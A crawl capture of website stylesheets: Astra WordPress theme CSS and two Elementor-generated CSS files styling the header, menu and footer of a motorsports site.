.wp-embedded-video{display:inline-block}.entry-content::after{display:table;clear:both;content:''}.post-content>.cat-links,.post-content>.read-more,.post-content>.tags-links{display:block;margin-bottom:.8em;font-weight:var(--ast-blog-meta-weight, "")}.ast-excerpt-container>p:last-child{margin-bottom:0}.post-content>.read-more{margin-top:1.5em}.ast-article-inner{width:100%;overflow-wrap:break-word}.read-more{margin-bottom:0}.read-more a{display:inline-block}.read-more .ast-right-arrow{font-size:1em}.ast-no-thumb .ast-blog-featured-section{margin-bottom:0}.ast-no-thumb .entry-header+.ast-blog-featured-section{margin-top:0}.ast-blog-featured-section{margin-bottom:1.5em}.blog-layout-2 .ast-blog-featured-section,.blog-layout-3 .ast-blog-featured-section{margin-bottom:0}.error404 .page-header{margin-bottom:1.5em}.error404 .page-header .page-title{margin-bottom:0}.archive .entry-title,.blog .entry-title,.search .entry-title{line-height:1.3}.archive .format-aside .entry-title,.archive .format-status .entry-title,.blog .format-aside .entry-title,.blog .format-status .entry-title{display:none}.page-title{margin-bottom:1em;font-weight:400}.entry-title{margin-bottom:.2em}.ast-article-post{margin-bottom:2.5em}.ast-article-post:last-child{margin-bottom:0;border-bottom:0}.search .site-content .content-area .search-form{margin-bottom:3em}.blog-layout-1 .post-thumb{padding-left:0;padding-right:0;position:relative}.blog .posted-on{z-index:1}.ast-blog-featured-section .posted-on{width:5.714285714em;height:5.714285714em;padding:.7em}.ast-blog-featured-section .posted-on .date-month,.ast-blog-featured-section .posted-on .date-year{font-size:.8571428571em;line-height:1em}.ast-blog-featured-section .posted-on .date-day{font-size:2.5em;line-height:.9em;font-weight:900;margin:.1em 0}.ast-author-box img.avatar{border-radius:50%;margin:0 0 0 20px}.ast-archive-description{margin-bottom:2.5em;padding-bottom:1.3333em;border-bottom:1px solid var(--ast-border-color)}.ast-archive-description .ast-archive-title{margin-bottom:4px;font-size:40px;font-size:2.85714rem;font-weight:300}.ast-archive-description p{margin-bottom:0;font-size:20px;font-size:1.42857rem;line-height:1.65;font-weight:300}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:#eee;padding-bottom:0;border-bottom:0}@media (max-width:1200px){.ast-separate-container .ast-archive-description{margin:0;padding:3.34em 2.4em}}@media (max-width:992px){.ast-separate-container .ast-archive-description{padding:2.14em}}@media (min-width:1201px){.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{margin:0;padding:5em 6.67em 3.33333em}}.single .entry-header{margin-bottom:2em}.single .post-navigation{margin:0;padding:2em 0 0;border-top:1px solid var(--ast-single-post-border,var(--ast-border-color))}@media (max-width:768px){.single .post-navigation{padding-top:1.5em}}.single .post-navigation a{margin:2px;display:inline-block;color:#000}.single .post-navigation a p{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@media (min-width:421px){.single .post-navigation .nav-links{-js-display:flex;display:flex;width:100%}.single .post-navigation .nav-links:not(:has(.nav-previous)){justify-content:flex-end}.single .post-navigation .nav-links .nav-previous+.nav-next{width:50%}.single .post-navigation .nav-next,.single .post-navigation .nav-previous{width:50%}}@media (max-width:420px){.single .post-navigation .ast-left-arrow,.single .post-navigation .ast-right-arrow{display:none}.single .post-navigation .nav-links:not(:has(.nav-previous)){justify-content:flex-end}.single .post-navigation .nav-next,.single .post-navigation .nav-previous{width:50%}.single .post-navigation .nav-next a,.single .post-navigation .nav-previous a{max-width:95%;width:100%}.single .post-navigation .nav-previous{margin-bottom:1em}}.single .entry-header .post-thumb{margin-bottom:2em}.single .entry-header .post-thumb img{margin-top:0;margin-bottom:0}.page .has-post-thumbnail .post-thumb img{margin-bottom:1.5em}.post-password-form{text-align:center}@media (max-width:420px){.post-password-form input[type=password]{display:block;margin:10px auto}}.post-password-form input[type=submit]{padding:10px 20px;border-radius:2px}.ast-author-avatar{margin:0 5px}.ast-author-avatar img{border-radius:100%;width:var(--ast-author-avatar-size,30px);height:var(--ast-author-avatar-size,30px)}.ast-separate-container .post-navigation{border-top:0;padding-left:var(--ast-post-nav-space,3.33333em);padding-right:var(--ast-post-nav-space,3.33333em)}@media (max-width:420px){.ast-separate-container .post-navigation{padding-left:0;padding-right:0}}@media (max-width:768px){.ast-separate-container .entry-header{margin-bottom:1em}}.ast-404-layout-1{text-align:center;margin:4em auto}.ast-404-layout-1 .page-sub-title{font-size:1.5rem;font-weight:700}.ast-404-layout-1 .widget_search{padding-top:.5em}.ast-404-search{margin-top:1.5em}.ast-404-search .widget_search{max-width:370px;margin:0 auto}.ast-separate-container .error-404,.ast-separate-container .no-results{background-color:#fff}@media (max-width:1200px){.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{margin:0;padding:3.34em 2.4em}}@media (max-width:768px){.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:1.5em 2.14em}}@media (max-width:544px){.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:1.5em 1em}}@media (min-width:1201px){.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{margin:0;padding:5.34em 6.67em}}.blog-layout-1{width:100%;display:inline-block;padding-bottom:2em;vertical-align:middle;border-bottom:1px solid var(--ast-border-color)}.blog-layout-1 .posted-on{left:0}.blog-layout-1 .post-content,.blog-layout-1 .post-thumb{padding-left:0;padding-right:0}.ast-flex{-js-display:flex;display:flex;flex-wrap:wrap}.ast-flex-1{flex:1}.ast-inline-flex{-js-display:inline-flex;display:inline-flex;align-items:center;flex-wrap:wrap;align-content:center}.ast-justify-content-flex-start{justify-content:flex-start}.ast-justify-content-flex-end{justify-content:flex-end}.ast-justify-content-center{justify-content:center}.ast-justify-content-space-between{justify-content:space-between}.ast-justify-content-space-around{justify-content:space-around}.ast-align-content-flex-start{align-content:flex-start}.ast-align-content-flex-end{align-content:flex-end}.ast-align-content-center{align-content:center}.ast-align-content-space-between{align-content:space-between}.ast-align-content-space-around{align-content:space-around}.ast-align-content-stretch{align-content:stretch}.ast-flex-grow-1{flex-grow:1}

--- FILE ---
content_type: text/css
request_url: https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-150.css?ver=1741621489
body_size: 1065
content:
.elementor-150 .elementor-element.elementor-element-d4ede12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-d4ede12{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-d628ea1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-150 .elementor-element.elementor-element-3e0f7a5 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:600;}.elementor-150 .elementor-element.elementor-element-041e867:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-041e867 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#535252C9;}.elementor-150 .elementor-element.elementor-element-041e867{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-041e867 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-150 .elementor-element.elementor-element-23f0702 img{opacity:0.1;border-style:none;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-icon i{color:#FF0303;transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-icon svg{fill:#FF0303;transition:fill 0.3s;}.elementor-150 .elementor-element.elementor-element-2460576{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:600;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-3d1b8b9:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-3d1b8b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-3d1b8b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-3d1b8b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-150 .elementor-element.elementor-element-7a22a04 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E6E6E6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-7a22a04 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-150 .elementor-element.elementor-element-69867e1 > .elementor-widget-container{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-menu-toggle{margin:0 auto;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-69867e1 .e--pointer-framed .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-69867e1 .e--pointer-framed .elementor-item:after{border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-69867e1{--e-nav-menu-horizontal-menu-item-margin:calc( 77px / 2 );}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:77px;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-69867e1 .elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF0303;}.elementor-150 .elementor-element.elementor-element-35541b9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-35541b9{border-style:solid;border-color:#FF0000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-35541b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon-wrapper{text-align:center;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-default .elementor-icon{color:#FF0000;border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-default .elementor-icon svg{fill:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon-wrapper{text-align:center;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-default .elementor-icon{color:#FF0000;border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-default .elementor-icon svg{fill:#FF0000;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF0D0D;}.elementor-150 .elementor-element.elementor-element-dc325f7 div.elementor-menu-toggle{color:#FF0000;}.elementor-150 .elementor-element.elementor-element-dc325f7 div.elementor-menu-toggle svg{fill:#FF0000;}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-35541b9{border-width:0px 0px 4px 0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-81582f6{width:30%;}.elementor-150 .elementor-element.elementor-element-2bf5a03{text-align:left;}.elementor-150 .elementor-element.elementor-element-2bf5a03 img{width:70%;}.elementor-150 .elementor-element.elementor-element-2feff19{width:30%;}.elementor-150 .elementor-element.elementor-element-12cf2c2{width:50%;}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon{font-size:12px;}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon svg{height:12px;}.elementor-150 .elementor-element.elementor-element-c57ace8{width:50%;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon{font-size:12px;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon svg{height:12px;}.elementor-150 .elementor-element.elementor-element-231956e{width:40%;}}@media(min-width:768px){.elementor-150 .elementor-element.elementor-element-d628ea1{width:31.642%;}.elementor-150 .elementor-element.elementor-element-21e8d90{width:35.078%;}.elementor-150 .elementor-element.elementor-element-89697ac{width:33.233%;}}

--- FILE ---
content_type: text/css
request_url: https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-123.css?ver=1748884035
body_size: 621
content:
.elementor-123 .elementor-element.elementor-element-ed0da73{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EBEBEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-ed0da73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-02761ac > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-02761ac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-123 .elementor-element.elementor-element-ad0b5fb{text-align:left;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-123 .elementor-element.elementor-element-1a3ed92 .elementor-heading-title{color:#FF0000;font-family:"Roboto Condensed", Sans-serif;font-size:22px;font-weight:500;}.elementor-123 .elementor-element.elementor-element-725f7df .elementor-heading-title{color:#FF0000;font-family:"Roboto Condensed", Sans-serif;font-size:17px;font-weight:500;}.elementor-123 .elementor-element.elementor-element-001a8c6 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-001a8c6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-b4165ab .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-123 .elementor-element.elementor-element-f2b0953{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-text{color:#FF0303;transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-51f6799 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-51f6799 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-90a13b8 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-123 .elementor-element.elementor-element-0c5814f{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:7px;}.elementor-123 .elementor-element.elementor-element-1614ec4 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-wrapper{text-align:left;}.elementor-123 .elementor-element.elementor-element-c1f1ab7{--icon-box-icon-margin:4px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title{margin-bottom:0px;color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-framed .elementor-icon, .elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-default .elementor-icon{fill:#FF0000;color:#FF0000;border-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon{font-size:18px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-wrapper{text-align:left;}.elementor-123 .elementor-element.elementor-element-ca0a315{--icon-box-icon-margin:4px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title{margin-bottom:0px;color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-framed .elementor-icon, .elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-default .elementor-icon{fill:#FF0000;color:#FF0000;border-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon{font-size:18px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-09dd888 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-83e762e .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-bb8f190 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-123 .elementor-element.elementor-element-7ebf089{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-text{color:#B6B6B6;transition:color 0.3s;}@media(max-width:767px){.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon{font-size:14px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title a{font-size:16px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon{font-size:14px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title a{font-size:16px;}.elementor-123 .elementor-element.elementor-element-e2dd121{text-align:left;}}